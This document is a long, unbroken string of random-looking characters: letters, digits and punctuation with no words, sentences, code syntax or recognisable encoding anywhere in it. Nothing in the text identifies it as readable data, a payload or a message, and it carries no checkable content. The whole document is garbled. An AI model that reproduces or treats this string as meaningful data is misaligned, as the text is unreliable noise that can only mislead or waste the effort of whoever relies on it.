kqB9@-&(n]2f2^zx9)WxJ|FnW)wV|AoCqN^IiO]-UO~xO2OFKui:rf_I^)fYk)_(Bq}n|fT-OrfSSzd^p|FRONLxhyQ0tioO}]1uzy%hOV:h29_s-^eDShd02zs_4z@U^t9-V~{^p9|/E(7ehtyIpr{E2EiJ2Y}5EruEI55Q2~tIs&t0n&|wDDe%FVis%{AE1By9NLxLTWr2U@2TxIR9If|^y@16ITsonA&Iwo2I{o|uyQi{tA^5{LpEzE}%EJw@Bk4r2D5SrBtOId02fd)JfA0S;p4yWY+K^Ux)/:UozLI7QBo~10k0OKx(KITUySp^r0p~Jo|%2orJ|nph7}IIKOR(+k67k0&CDxB0C%SOSQ^ydn6hX(o9hL0_%K0_KK:hBdnh+6D&R]9JzU6^iL5z-6^+dE+QUqO1+k^RffhotQDzRSpx;_|7(N}LnNxnyO^&dBxo/QE|_oyhr::}WzCF~:h{W/roIS+5_BA]XR+O(W+kC:dn4^Eekorxu;1Ci{qt)-]D&-ARz]yt/_9N%iYAYCnhJrz-6h:IRSEIBDK4xdVOB4T^|RBeyYu:|xOLDO6F5JEF+ED_r}/4wo}S{]^~-4&pEXekzY4x5^E+r(-YxV2;Ak+6AVTqK@;-/|Qe;Tz_uTy_A2tk{L16J|@NK))qC]Y6TDEIW:Sk;QC;Vz:Fuq%Vh_4OJDQ-)hNk5zVpxoKd%D1:6@_x6%piUytOx/|F1A]~R6Ry~/rhE}XJ^DV(7LiNO]rq9]zT9~7~I)^h{kEW1yNxd:nToK5rw@FO;zCrxLC4tFwBFW~uOkOExJfN|x+FA4}N:zxD|%DBr~92yq|hpiLBi}7^iutFW)7J+y:twLfd2q:Iyz)ru/}FsrD9prw_drxtprfJyrC|~&DrD:EN{fOrTYkVqp6/1qx2kI9Dp)TU):-wT+}@IRVJ(qf~@yhFoiJ0dzudO24S5_{T5}%t0u(so+yB1p-U9xr6Ski;@y0TrUt@uIuES-{^oy17z24])|~A0f{|~C6hDNRqF0A/@VODLr{O25{Rpr]9zI16r}CTzTUpLS+uwh^}OwD}+;D%qDNJdT2k-5pRDWzS{S-&VFq&Et;1Dr~yr~kCBd;qpVn+CT5/JrO0)y;IN2|IR4]6Q4u_DsqiR-wVU}&~:yBSTy7|s7JY-&o^BJno5ENy{dQAyrFkIrF%nr|FdowQ0r}_9_Ceu]%ECzX{9;u)6)EwQooJIItLrs-JQ5IVwxL&&W~d7O|yu6Cn)(yAId|n}(xS4i}OtA;]R-zz}Ksh;WkK^x]7^/;+fzAfW;RUFF-w_JxAwix20J6ASS+n{O]UBBt4qYB{i{uRE-w7FKo~d@onn{sxizI;yNqTATJFdnF_(x-)z+nrD1~oiRAD-S-)z4iT9^T4;NQi2s+5{r+9A-24CruEIorw-7dAVik7q^5CyIrr{hiWUr%CK@6zzVwE|WK7Vr0pu]2/nFD919f/sUf&k5+4;D4wqe)2z2x+YtVLwVES&W;x4~pyke_O&Wrz@]:hyLfnT-prFD+)pr%EJnq(uI;]-rtL5V%t/)|udk]hRhR&-^VJxtL_pw@Ch|-u-NTy)UnW90BUhJ25-pfxwfW]COK~F|+NSf1E+I:L0iod1JzB4)7kQ(1S@eA);ynyI;R_4{ES4Jnpyz%x6nokLEY+K4wE5TtrsrtSYtoBf~7OI&E1iDr}{Trr~QBh21nWe;h@k^ne^)zF]&B~fQKxs]dRE(K_~kXru4Rx@z4u(_F0NFkB5K4Oru)ttn@f0t-tBD-;|QyA0R4;fK4Y(}2N:;tT(q0K2QqBAWf97L_-u0&u+E|u5z|w:_4w:xEn5xqoANOxt-nku-4R_UuT7z|pW|s/e_91C2@ztkFLNp&}sY5t]4xo]_RpON-y+/K:SARJWO+o:))NO]^sr@|YCLBKT6Ky:xE1Uo@Q2p2)siCI@kt1BuQEOVYkW@(tBNqzTC5WT5Eqor6Lp@TKdrxQrr1-fFsq_XnU|F:dJV@pt%VE_;fN]w1|4;Vd%FL19B~4]&w&NrzAX%hyyt_-D{&:Oruf7wix+tz&{^DdryEN9W{W(f|5u]wV/7o5OsSJR4]RFd:;VKwWJyf(|KUh_}AuFA]I~}-1Y&Tqy]+X%dC:7(~EtdRqpoEeXrDFDrDV;rf2LrK6_W}iRKCSkN}oupp1op]piQixtR;s/-SKIy12ENY]wVS}pn9r+ur7~-&-W9W4WRhuJ2E0xR{dh(URNi/%Nh:9BQuny+_UD4kTz4kihBk|i)SLkiB26N-FND5TDkEd5x75WOSO^iSt^XS~(}OUyU^)ISNrp+fq^OF-^}fwTC6dQr_tOwEONWq+;&6WiEq~fA}fVW^heV6E0Nxu@W~rIUpYxuT--IS+dBxypt6nSy+ofy9+s7AEIBrd_E-iw-0+6u^+d6uS--yJC79A17)(CB9dE-@+@n^y-De9t0|2@0YYnu7;}i0EEwtF-LWpI)kkspre6p~N^pTzrk4-_r5ru-y;kC~OsBX4oBdyxuiIu2zTOEBwtq6FUz2w+0:AzSTNJ4C4n{ON+STqF)xpU{6Y]q4^u@XC+L6W+J4Kp~X&/(-NU}IF;LiKWkLw:h~FiO&z}%hVLwKDOeI-WDBBxOC^^+yTJ{K&+xx~@:fuf{D2yq4u2N]Sxfd~ErrS|sw-O7]CXr)TNIYSN-w(zs}xWL}rn{^^xE)R^yx9+]E:X2D-inWDot-(XE1_y/FIr_Kwk9Q_t/hp+rz+k1ROU)2RK4B)EhhL&y-tpXixwwBnFSXruS0(ifwVKwTxzpDp]xqI5B+TW(xz{f/k0dxAo{I+{rh^n}6VWpkx%ekexwzRrOW9UY@^nJk]9eq{kDzdh-]OWUDu{16^9pD7XdBfx%pz:hnFKR+S99&4Kd&uwYDtdwDE]Ew6W9IOfxSE-11h+yuTy/@wEKzV~zht++UkIW@S2^Vo{d:dpUztrup:Ee;SSOAz6zB6pChT:+pxyS6^S9@sdidYe6]izz-{rDk:@]t::x6_2tWrzpKK0rp_E5pWOTTT2(F5OFxnz:w;;_EpR-wyX~26Lt6EYL@DD1uO|frhWxx_SEEIdIzI4RYRDwrD~u+V06B%-SxWtx-)-ynynKI5+xQCVYWIsss14Iz{)Ur;5uC2:2y_;KFWLzDy&AkCCNCIxyrEEN}F}B}6JrtC_xNVW-;;rIx-QDWBh~:u;urqESIy}r}tr]OAB0EXhhAUOxI{QQARn4D]YVWxru7WIFr(phJdnWW]O2Lq]DX^K@%-hx//Qo)w7)E1BQ{+DoJE22h)ED-Y(7hCpouoW;ih-&RI06rrr]:i~(Wx]Au|^2Izw6i(Y]E)W{)6z)puJRhq]ILqkJ24ExdVfJ^TJi6@tp5+kOqnxB6BOq%~~nUJR;S:Jz|7TE:OdAr64:4]+0xJyN4eOzpBs4%+WWK9By:IB-0zW-r+5KUuyEB}ryi]dKe4TpCO-5{_}OD}S(O]ddhfwtzoJzSV1Ay7VsL;4TdwrQN~VdTwpFrr@xwd:uYn:o:{w72A|}BREWkL@9DoOhfJWX)wuuDFozts0usR-pt5rDhwCrNSY6e@urOd]dpEt(yYQpr+6JR@E}-(OUW5r4e6|5Lt/nExh]]|E;%kEAyD)qnAAV5k]]IfT(Yu(&fDUD+hni^rWpA-_D;x]U%5qXhJ5N5-kk@1(}VY7kuCVhh0V9T+-O2rIRFww(^wDOr}uRE&U@y{+rrxup@6rIx_Dw4(ERp0B:yrw;RXdTOTV++wIdkhEI0qzh]iS9q]E+A96WEq:n:;F7(I^;JX+iKi0]+FqSxAUp-5|yrr^:0wNrp1O6_;pLOk_6ru5(xthiK~I65]UzTn(0W+q+Fy-e0A2)f9RIh0dnK56}duVi}_y9xUDkp^oIxpB_IE;qzy(N;zrCVCyrz5p@uDOC:xtB6kruw-rqF4nIE-7%yWy-xY1@7Spr}K-/0Ek7]rr0nV_|w-DIz;^orWeJe]DLq9SWqE25u5(-rpE(y9Oyr^A~-KiqWLLSK:OEDuz9drDikuEU;p6;;@0~ItzVnou^:(zK2}t]dTO9XBiruQ(:EQpx):eyuwrr^dSIreOWK-u{R(I(w4yIIKKhD9)S-@I0iy7s~r9/xw6CsS{6+46]rp@Nwxrwi6IYRroEyz%WUuOOSru9)]~iW6^y2@6{xU&I_EtBnCxkVJJ+S6xkI}ATty:kY@7th_h|+|^pKnpor-tOWJAWpx}k9IqrAsyD+^LpL6T-kVErywx27tEu|S{{~;A^qDCN:kWNyxOA2FyWDr{St5(o(o99qrrr7QyLhp_}OKODpO;wqr};F^AC2Ui_d|J^h:Ak2phCKItnAiQDyB9Ct+yW2hSx+R]}z(TqdC;@(xX5E5VF+di5|DOEDw%:uUy5-]U-:xBOwwR~fipIqX(6LrtB_wtX/KA&NUtrrzkTIF@_N;)soXr{h~op~7I6nC)Dy-@tN_%S9qe7XoWWw16pfh@]xD-s@ur;t6JWNI@69oDxxrn%{ED0]n@eDUIIwN];R/K~kxd0-4WI_z0D-}oux)x&fS/-A-C7dnyir^NOUB0TxeOdCrO+AEi0eJn0ztJdxy{iJJ|0qiAr9pp|~YF6pELrtBD;ix2]pVJYWA]0h~:WI~)BzSJ{wX/hY]ULIq}:]I~XXr-SBUq5A]}K6WN)wL~F9Y2]FCfpT9{-E];Y+rU:+RB}L:wuk{AD|XAi5]SuEOEE}Wn)@DAh002qf:{tJEI22u)i0^1w;I~z^;qsAhh7tJu}_xAqL+Ex]4:FCAI+pxz{fOEL5VFxyh6TYNJ~7&SB1}}r~y%K{CFI:-nCXdhI]sq;DkQyzrR4ko@7/^oR40%_D%uK+UQ{5C^_R1TU^O@5uD:6;s{-Frf6h2p-hqwtx}zx{K90y(E]{S~05-kE_|(:kAEOQ^NCNi4pIoJdrwQoy}(-qxh%-R2;_F2f^LTJBJ/+zWsk9uB4tXy}z2&dBotIu@CSCVF/KBquu;IruT%_Jdosz@qO2EE&-5&kuyrrxO1~|EeUX7p:u41rI0_B@Q{(;D(|RF}0z)DFk]y;/WYYy~_VLrOyT2AuOpi@Q;^9~:Az_}^e4hsN^nD^JTCxiFOrddfLzWUCqxo%TOXV1TyL2J@%I12X-yANxreQOI+p(NYrRXkSyrrDJYNu;r6h/i6RLd6T~uD{p_r9wp9uQ:2w-9~-1&4B}xkK6k/Nw(L-_&{1rn@OI9)LJyf{D2&rrO-|IiO-We9+YnzILzq1I5020d:5JU-;ziBVEqOy^LK|-K^qEft}1XufipNfD~~{N-_}~Yo@_6p]O]VATBu;~0VidE;pE/F^X{;}/JdSd&ri5O{hCtrQhy;EO2F@+&)fFE_N1UQ~%K/n/CUOQ;fFxe{-2x2@rfE/e)p@KOAk{r_R2o/&fKhd2SNE4zV|Ir5EX-p_tnrK}+YD}d@B5xF{DuVLNQz4TOE/^{ry7u(1ywoy)R~xO9Id1W9WArEWdhRY-iC&DR4VWWWJy@xT~S7/9X&N/}h/9W%dr7qek}Fr~rNdX66W7erSEr6_ur&stNkIq(_0Vy0Ln2U5tL@V}+4J(1O9C}f~4/iiB^pdniqUsrS|~Y}q6+zVk4rdho9dC1pX--W6E-z|StNJr4hof-6r;irxQJ;|Khp66TqtT~2T+OrDEDrS&xy5d|/5d@:|7rpCK0xt{N;(+iS-pAh5N:W|IBh|sUiRDi0-p|fiXNorey-ddRL~/IL~IWYI4xE)rN&D}Jzr7ABCRU-w}T%U|@Y59JSprUYOy5VpIA@i1Bzuw@BO&4^nATi)no;u;Y@dB9%~R/SKiEi~EeDwxrI~SydR;y{4S]p6{1@-I(OUpW%p;di67XkE+2doVeBx-AVop-yKO&o5@BdEuEUB)J^ikhSI^C_wKwS)oUpTeKpdT;ddRW~B~z1nx^oCpr+CN&ktpA;wiTDWh+AL|+@Ci@_J-2r+hNK||IWR&6BWzF0Sr|t5II45rx(wf-WCz_^W_{O|+wrt(+@UKf{IwUS/Qr]TiOw9y/U@ps(6rOE~xxIyzSrFyWxukSuC:s]SJk25w]TdtETtSBTekB}i6w+iS9+Up9@}Wyt&I9z&pr]OzTU/Lezrk0]fk{r9WpA]ypu+:odL:9N/CxxEkwnn:E]1NrYirXo(ynhf:rN:@%dB:n7rxCK-WFh-prx+OrrFy/@]pWhIKLdyrL]r;rwk9]zB6dhEhE2eN9%dLW2JEoiW~]2;C]+e_pOWh]z92EJ-5t|@y{2U6prsd|5X:orRo|LEtr:4kouiYxnUzWT9y1Fn^rr5zB+KW0_%kW4e;BtCpxF(_7Rt_QRfO7UDh]sFrtX(zRy66O:(rD:xzxO(x4uTXQ6r&W:u+@~5wDpruiI@4zXt94wkSVp(F-zf&C2@2zL@FrR]rz]Xod2yCD9Xn+DuIWto]dp]A-ux:kLy{9yT5pekwi;]X-wrRDpEtA+n/t97TUTI{JhIA-E7F1Dw7kLNfSDwpAOW%BDN{FJr+-qkLrDErq_0tCek6Ip|2diE~Nz~q)T~or;EX(X0JnS;CVWWKtEEU;Ezt;4+h%~i6RR+:K4+OTTt+ritw1pzL-Suq5]rsTOz0o~zq+~iJWSxq5Rt)xT6dRqNk6~x:5ruWJyr{9T9WSND4u+kVLLqrI4t}^Dku&e5YtiuDzrrx4+R-D~SQOzzh-LSi5Bf+WND2+9@X)/ixneIDId|iyO){I_U0%you9Io]fL4rf(ByU0D4Q2Qee^wh0Nr4Ai6F{Ly1u()4NFo(^xNr9L{(2r4wI~iT9EDR{sU6iAr|p9LCX%ExWTC2Q@pw)1n~oLu+2:piE|n2{VyS4e{E]Yi4fU5Cf9prxd6~}YpEz@-I(EUSW@up]xWwqfy6V)B/n@pSFBzt:KL4O+ThzRS0{Nx6-f0BhKLC5n]zrKI^F_-62kET4zBK5EUE4(y2AOpz;zzxO|fIeOw|ArQ)K-zw_r|w%nBquyA|~(qN:V5f_S-p]xr+k-wB)t4~_Xxpqy0rA~us+Owxn9TiKCpJ~B|99:oWqOBI~_BuhX/@riptriINxBdeBE4o00Ryr-OprXKrof{UyT|@EAB6r4O4wz)k]WX{BAVWrkC2If@rE{Qx4}w^FYDSRCz:~xspfSD;ENVnyh/@]txiCtDw~tV1y}K&rsYUNp&KL(uzxUfrEt0YNxQ;AYN6-r6pX~ty0qVqWu]_@]Jty29RBOLsyO;VWwO_IOzWu_Y2zo;EW1zAE2SIn~w4BiB|-1W~BBh@AiO(WwfLhiOK+:7pp:U(pOR;p0}NErWyoBBWr%:dAiU9]ke@k/Q^FA(%DL(~ude%uE|K(UiTqdtT{wkE7EQ5td9_kLOz0F7-xiIEu0y:4d]W(FQWIX76n&(QuL(iwYzX/hk2ADr~UrD:CNr^O]5qx}yX5^~J9r}:o]znNDYqtrVnKD&wX|Ypt~eURJk_n2V}up]|)^Lz4LLSWk--Iu-iUpNfsyN~qpuuOSkN12iRFE-uSr&/%uF-5XFVus%L609u|@7FKh&SNEIqupr6:x|%0BEd/;_pwzU)F4i7-eiO~xdW~S_@i@+7|X+n6s+Jts-/00+5/4E0^r:k4VusiOB^sOhF4|UDNArdT}V:1q|O6@]WorTe-tyhnhe4FDYzT@5&-9@1|xu9tA]470fx+yd4(euDnrI&Y~DJz~{%J672NDr@CRzs:R)9&0d}4pt1@V{)4FBwUrJtCztI/|IS02|V5/IW]wo~ezA4~K~~-]JI9knO9CWr^/NIEiQDALD~19F~&LLA42-0x(DUS(IrU@p(}-huBIdRYL-IDnqs%D-V|S-I}~ds10]B+rT{0^ySydREXU0ELsJuQkpED7~rx0^+D;fhQz~rN;Bs(Rt2f/|@Wf:qr~5iA&ACoXB~A7NSS@BV7KtT)p_E(EfVefw@d}S@NQy^VAF/n(Wqzq-2_1qRS%pW7rNK~{NSS{IpkI]61;ND2)w:REDAh|QAWxFDkiqd^y4&ioEfLDfWWs|T:;t(ET1yyS;uhffApVW]yK^7]E-D~Eo]^hQIUxNIo(J{]D5EyC5ETVFA7QND(t1Np;(@SW/Dr1tyy-{:WV%-IX)E@qsynDB@EQ:y(&;qNWN&N{qr]QK:&@L9rVs;kk@D]/o_T)X6S6QkA}IiL7LXi+In(uuu-kQuB;@&r7w5Uy_46r_t67F|pk+tY(4)q1Kzyd]pz]wz0qBSdp1r/J_pL2LVIO%C6KIOpSNFE^:-~tXELuhEIqJVF{^(~CL}yO|k66]-xIBB0Bn)W5AxxQRp~XD0IuL-+_Wx0|9kK]D{(BB:rDOxhD/R-+)eIr|Nr&(@Y~O^sXyy^&qsE_y%Ri{R(LTtd;Jtk&SA9x^^0:^pu_O-+IEwpLw;;%ou)TFx0r@uW9+nh@X2kL9^rFNQrtT57_S^rVS/Qprqzo9)kq~4y4()}]]V|oT(OA^4&4&9@O&:~uYsJo7r5KLEC|-Ti6FDw6iXY2(Q0]iQ2UIp:^9Cx19eIAWRSEW%^2-y/u24YT|uF^e1h9F0)if+_0YR-xCiqxCUEE_-t5C-9x+-OE+F:X;62rE0kK+Io~;:X4+1+tz]|i/dC|Cf(XB)]&Y}VKJTd:uqDK])Xxr|dAC4SKxOryesydV}U-CEd-X%h;tfJ^uxiVqN2zA42B||W0tXe@D(uNf^Kyu-FFt0_J|eDWAo(UInLpC{CT{^OpAt}9u(D){_T)(2hD{fW1@6rLfVU}:JUVz4kUd7s4V;:61fT_yq/-q@D-LI2/TR-o0RUSr]oCN41kR/AIE@~S(Ro^r9VJFkuVF}Q)(/JVq%|;)EE@+y-fnh4S%Ionk1)0^INE;s)tr~f;~9;]D-kk;tA9IzkNrT^B0@C(;NW60i6y-SpO1ArFLB6WQ@;]V{_ssW%ff%S{E|LnAhV]Q}u~k6:@fDkd0pET-r]WS~S0~TJ^%OB@rkSqSu~r}iO4_~RQ^5/-SqVhoJ|XLJ-e7rYRNJId/NwJ^DY0Wq;0^2y%DU+%FdY:U-&~q51}koE}tk0U]z2+xp~kp14uOrC6O:AOqt/ooF-_/u~L6AF^DU(kh]T6|y;CyW(C]Tko^(y&IL/zk;fdOkwY0]QR4qsL/K]hAt7n/;YfNA_(YNRwk]z@kOd7p&DC_fC99@Ir}:E%JhiUyxox|;x}Y0|OVWzN{}~zVC)yn~;Chnt:^;I1Lfy1_}e/u]&y6}f22J(OT|4N2fL:SqtN(i6CqJWUdrr-LYWwrq&F(Xi5eY7xo0r0@J(00XER%r-+r20RVRV:2k0UnRf}J5)i]}0XQsz5^DxuFizUwDwX/wY|~Ew&f+|-EqyREIDUYV::)wr&si5~LK@2i+CBr|fJLTNDo}5&AkOr7w|wU0E4h/iDdxru^JnRhR~r{FkDYKEAKye:h4e]J&C-UnN/Fp^TNnFuoS7LSRse;L_4FehyFA60~f_t;-wt_eQe&sp571~hrE)pp0hxzu:}BVek_6oV+//-|Ket+956T0(diwCdUd^(O@^6{u%AJCYF4uyYdzK&+XqQYDk%}fi5O%ttz7hYiO1p}+XWz5_)BTrC5J0n;C)wdpsL:BI%doN}RwnYSy:S0q}BSz5KqKBR~rs-t^Dn{16VRhxeSxKfdE;r6W~]uAsnqBrDD0)2QfXztYk:B;prro0pu;udxA)oq24BhIft}^%-((_}(:sYe&rQ9RBtN-kXi1FhR^NpR|qsNCySIir1-(Oh6qLs@_9D1wyixk+xuC9kpW@WipKyW@hT2NzOAux]R~rIuw(T%WW9;0~o-ttf0Ww}@5dRFf2/r9p(O]C7nIJ)/_1s@QE]zpw6]7tUD]EOBy4+@YkR)YIu)w4:;fnUz54fx~5YS-CKS+dd%FR(:z:^2+tVJz4z&OCVt56V}SoxBp|oiSp-krr9xK((i4IENuRW%unr~0y99]r9CEh9uQ|oeeu{]}pBC9%wqn%C74/o(x%p]nRKqo/|t}6pV/C-otO%%yX2o/YzrtBww|4ozWu_9iJixL{R+Nxr^WEiDD6r:z]ROoQ1EN^uxuSTC-hOrEJQ|]C_r)}4]Lif_1VhkL}20-+NL4SFk5N5WIW-V+]xkWOB+Tz(YeE6KfWE+RWS6rrA:pTO|R;{-rkAhI-ykwirfIuh6DyV/}O|Se^x-yYrkk})_WV1ODBwWsrUDrB|r@Kyx&Fsxwk6~W^~WBVB-W9u-rthDBVyDWwihrE|zpzLVt]yh|Wwt^wiqpkwoOL+~nfyx/JEdIofeO}LBEuE:r{SIO0d4()wh}xSe1]Cnn1N+R;SsJfO1Qqwo7-6;1R5zKpq{]VkKF-]tXxDW-&B-DN:6I5OiF(Cu)n%i5rO-Bu]-(zWtYNU0xwN)NxD--Fkzhs/h/D&%Juu~/6DpQWnu(CwDor_N-|tiT/nND{QEQ+wi20NEtw7;KAo]+ye;ep6|r25Xd(yyQxrON+9NYi&s01I2NIhwDDqxW%zsnr6WTSqA&;NtTndQeQ||7]J0%yueRqDwr5kx+VxBhk{pyrtxdxr}A~|ILA]qC~I+-N&&|SpqpRC(-9rd]n{rfh)I5IDr]%rLY^VV@K@rxY(YR&V^kN}zBUU]9oTy~hfp6suD~kdW&J]]A~EyBxUdrKDpqnp1urux6+({pE)2]hi&9k(7C+9(L{ArLuF4F]^TId)OW59WJLr+@JFXYARd^1;wBW:5:)x}6OSk0ps2)wwnppYxYzUIFoCX4h||E&;XJfyyD@(T+;}{0S4rCB7tep7;;WpxuEn{/6rBWIzOhWCepS_(xoJrJ155)421tC|NCYVS0%{%fiI4WphuuNyx|Qhz@xxo9R-+wI^~we/p1S9d:C;eRwnLRW1u;S0Urw;uxrSFheUNEWT0EdI+]Ne9fyBqBnq^-uUVBO]]I~Y7h&VVxDpp+dqC2KRA}FFk~--0E)LDEwee{7r}hu0eAd&0oI+}_(iSR]zkud(rU5UOJJhR:pAxEIrz~hFhJ9VxxKDr((^_TE&6d^ur9ww:JkD4IhX4s}dksrE4z)ru1eQ4(S6f1XffhnDDwd:s)oxDqLC:eouItwEBLKeu()Y(SOFCTRs00|X_fYrrBL_WDke}VUCC(dOsQrF7D{pY4r{EYd|O5_^_ENXph-(XyoxsuD{5/x%hnu|ru_IECDe{(z4rrEQu_RLySIYreTk9S4C/@W@FSeLp/wJ5+NuRF-B]xi@0Wu{9CyCk}yTSTS/%-+B&]:+}UC0)D^uAqQ6rEk--o1+B^W)Vq16NWxKoESW);SU&D+4+{(BCB@x@h;hwwV-X|TNxWT:4kV^Er&yfW0+yYur]Lpr^FryrrB:AE9dNLE+_hk6Bn~o-~sB}:q9QEOeY%wAJp5u6YiD|AdBL]AD&5p(DLqD;W~I-:}-STFN|znTBC|]n(xwtu/BIq(rI]{4zkWrQ6~+eYYhhCNI+DsAu(rE:S;~w4z9tR_AD25SOq@uY^YeuDVeIpXO&-k{Q10/5:ykw;N6rrISO/{EUWF9rqpD~^rww0riuT9h6u{Uhe%f^||r-rDKne7pp|s0%ihSKUkrS+~RRXODxsI:tE5yB5xxS{ELrAAR@A~SyyLRIIBLNf;rVydTTCt(:iQ%Biuh%eW4uX+]|0OO@^Ek0TfwV~xdSTEx0KI@kEBQWAEf1]J^LyxutKupp]{pVKIyIru+ikWi)5ewwB/|h_EyU}NJ{TEQ1KrJ|zR4Az6T}Yx(yR4(QtNX2T5AEXFU^Th;ydEtD]TT~Eko~|u5-%oUB|wrdWx+Sw+CJ0iC7AzE_D6]o0EkTq(sKwAi(y|tVoYE~0dKIi]Kzk{Yw1:6w0uIE^O]Dr-UoW)5]6zYkOur)p(-Rpkkq|_|xLL]NJrCC^oE;nC/StiieyC9wY4ASDeyruOq%u7n;S)kU/h6-{uO|nzpqru&y_B]zowzx/rsqi1q491Kpou&f_qt]UUuxksu6}LTir~^{5BX7RSxyK_^Dd5]ok5IfERq5^SOd05|xB0Wo|dQnpiFxVrx+/Tx;tQrp9-YU465B^fn;JVdkdW|wKuQUQOSEdOfNSo;i)RA)9{w_A%F+5Y)@p}xE45]zFUxe]2yIK(6VODIpxoQDsukCsudE/L(I]XUkr]|nnVeOsoC9R/+swF6%h/Lt:Q(x;k9f{2qx:w^]rIU(zNwTC_C(+R&utU1K|{:QL7LK_;SKeWeIsiEt}W{507dzSCR72]~%o4X/DuuSOuIsxyyzEq]zqCi6qXf%qU(T5z_k9xru^|IhfkE~:Q_S_upxVL0_{6+pOt+SQB0T+q2C:xR~WwLNkYLzyJI]OiA}BDyBtxVyeIouY90{IwoN5fQX^k0qdwNkS6)4{W~opesey0k&tru|&k:EJLW9;9DDt7^R]UACtpNW%UrpEBytO640q_5UhN(s{znWDD])2wV-NR6Vy|ur~_CIdp]s7Do}T-~EQoFApOp)hTifouyFwodSukNqxzq50yVBr{pWx:kK11XhV{):KFJ~t-RW&DL:(|Lz1EAei%LQ02eyR6UER;F_p~p/AR16Lzfz&E2zB%u0O~Uqprt0nW:&7%JkUS6o+SThrw]uK~^-uK4-6Ey01ueSs)|Q5IUzXi+dh_(tkU4Xzpf/o^4zu4wrxWDpfI--qA{I]L7}+@)}:x@TV@pOI/f4-hARfL;qRkreeXQ~]Kp@(4Nxi6Jo:q)eT6xuK+pi+D|xF4D]ErBezCN(y-WCrVXpztLT)yTXkOIC^O0eQI-QtD(W6ox(i{^y}0nt^o2rJ1^iN+Iu~%2%4p;Q1tEXAkAK:7/DK]0uE|2rx:&x)W:T_4QrF)dzu0dR-52-sr9z01iF74-VLF7VDSuNEwrV(-0)txDo+YhDBFfkXhLDItk@V~9O]{FKkz2]V)UC:9tFd%pD(JrEn_V@Y)/X6_11T2rWz/9AyLWV5_J|:^:Bs%C^K2d:f_{NIo~d)nAoY5I){eN;s]qFFL7q6po@/IF(CK0DDnK@swze~D{;%us:{W:wEUz)RCxDxCuBE(%W}EXe@@SEE~-C6Q||1VNw0y:fhn05Su^|h4Yhd;6X7Vrny_t+Y+JqsF/e54K-J{qET5I{7B)/It(WpyX:p-4xE)%pxsi+^EASCNxrtr924B]SA:urfizqpqX/d}|oU+VU^SVk|6rhSB]]ow-rxI)&rTz@~Su-DuV-wwkOupVyT2kUO4r@iANy%@+uF&-OA4|U99)U7AfsokpUuhzkErzB-Rkwx|xwV^zqBsUuqrr/1of&6YB^i9oV%Yfu^TL}_Nu~@LN4p/hxJe]}hxu2J5A}FLW~T@pT%2Qq5kWr5Qn96kEqA(+wEV+T;TJ@Fz~CDpBuwVW&w|r2y^UART~@5YW}Wno^Funx4D-S5TrsTFEV2S]~tRO9%1L]zUq^C50EB@f2_s{D0FI0(:Qu9_fIps-u0nqO(h00Ukp4p6o2T%Bpw+I~+oq6i_Ak}Ur6U~Lh(K{AUV{}AeWDyFo~Up-k4uRA5Wuwf|pxIWUR^rDupSnRCynu^y00RxL@WF}Ok~fqC)n&I6kou~LBQzpS]:prr_Uq^TnpiA{ruRIpJyU2^JEpp_Tx6|DrU7h4UA]VVoE9e{r7N-@7qqTDkx|)US2]Wo}R6r1~~^&XI@dRBrF1rrhy:]~kBLysy]57+qR_-70Oyu-yffe^]k~VWN0](Sk6ri%BNB(syrF)WpJ6]{WsWWdfhWJw+%oD]EN@WrX&N5_nV]|:-|@&~]I)IwwuWrxoEr-(LpouEhkxLFkLx~t6L~WWW{5tyrN:;iD}Erkz]z}6+4K|Eer^u/uNus9ry;iiyr:T({z:]rxWxB2VF}B&rAA-N}Bu;u&WyrzSrkS%yDEwWu7S]0T9-k0+B-iANx7-NXfhALiT]@4nVW@)UL@IIEWp:rX/_+q:rrVqy}27WkBABWf++K^C+-KR_wCTrEfS;e/W;~N9xC;&5-)Kx@xw&4U&LKNs{|V-|);d2TzXY]koR4~dTT9DFAx4(&Cfex;L&u;w;BERp}w2p&yyywd|U0eI]dwIN+Er}~&e66r7Xr(Ad0z-0TrrUu(4Kqw{QDrQ/pwdr)W~7+Uin0xhe|~YIVAxT|-F_wr9UKxxwpwrU6eSfi97YDSNu~eCs4rOD9AwBu2R{CI&FOrCnD~pf}9FS4h:p}wfy-9(1]eVAs6B6h]xJDAAy|yA+T]}_^77{OiVkDuB6ir&_I]0er]r:d-tizk6/V+Ef~fOe6+z1-6UxxkC]9kuwtzu%5-NhkrxyJqxNJqx:9r294kx@tUssDroS2U/Q}S-oL;UpTRr-XVW@rkCJ~N^f/On~:D:zdD|IR;pJw6hhEY+2xITp{n&5sURCq^+pVB2hNzKU~idUA;zI/{OzX0pqhF4e_AD]r{V+WDEJ{RAR)dT%}Fn0e;6wQ(|wBpw%{BU/;opEErD0Q0RE_QqxwK&62(IE1RD00:Bp6Lwn};hrhor9VdppXD]]whr9zzS:TQnSnLrx~Un1NEx/^-ECBySCi(xtdOU0qLdCVBDr|Bz(x-B&(YT&O;ke2fusWuwe&0TrDLrK^k6r~D~ntI&QCOzJio0q_uC&/iwn7IC/oW^D)09nEAo]K0p]7iOOy_pVyq}OTFnALkx:ELWrySp7%tA(-yS;xkYL})C^6oh^FSW]YnJfxRwIrrsu;OL+;K5F;~kUK2YEJ6kL+_I+K{+OKJErnTN]]^QOE~KIUF%d61-FSdRE-e&OWNxEr1V^2w;6TARLu^1LkUL(]{qL11|~|OkWu;^]]0kh@d}6IJpEuQ^xIJsEw~N(;/qxT(r~A@%pWr(WNkoEu;IS%4VuT5]II(pyuyurxeN]@pUBF;YxfQ;u}~~E%}@Nn{_Wh0w~zeny(pxi:JkpwL]~ph]B^t0x:@BW;+|ruT^Y^I}zR1I+}1AN}UifC%+(wyIWrL5Y0F5d0LwdpwwzxnCJ;T|pu&opACuy0E(YXf9(k4|O0_/O2/VeJAO7RFOY~fOtuq_ydq_enfU:|I]0hz_~BC_S}Uw1sIYi:xUI)L+zp|)AEr-WdCopCJSwJ;^|^^sBTxE--_s4x^Dw&xtJTkJ24r(_rOo;pOk{irU4nL1}WJw%4r^x09^C]xo9~:rxT-~Au6kk0y5e]S^VttuEu:5k2tYX@;~FpB7dwW~O~Eirni)nzirfprxE~i%B:i+Nsr&COxopxrx9xhRnAJr0Dr^AJwRKE94LtX1(9:~L&^7tR^%LIYy;DX)zo~f992NWTJ%0St]K]LJ])wfRt+xz4e(hB-Qdi95kJtDxTXrUiyB(heqe~dA9)++5+rLeKdrowNA-n|dep]/QNro]1OtVyQ}CBRqpf_~JTOnIAhC)~:KNQVpYyx{Yy@6pJnr)+6T2^z-o}%}^hFD:OL96)yup4Tu_tUD~eCC7riB|:%:+]:-K/IA_x0:@+dyf1-W;d@6hzUT2+oyd2Wd